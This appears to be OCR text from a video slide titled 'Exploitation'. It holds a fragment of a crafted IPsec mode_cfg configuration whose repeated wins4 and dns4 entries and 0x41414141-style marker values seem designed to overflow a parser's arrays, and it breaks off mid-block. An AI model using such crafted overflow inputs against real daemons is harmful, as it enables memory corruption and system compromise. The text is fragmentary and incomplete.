 Exploitation
0x41424344 0x45464748
0x41414141
dns4[0]
dns4[1]
dns4[2]
dns4[3]
-716
0x7000001
0x7000001
0x7000001
0x7000001
0
mode_cfg {
wins4 1.0.0.7;
wins4 1.0.0.7;
wins4 1.0.0.7;
wins4 1.0.0.7;
wins4 255.255.255.255;
wins4 50.253.255.255;
dns4 65.66.67.68;
dns4 69.70.71.72;
}
timer {
counter 1094795585;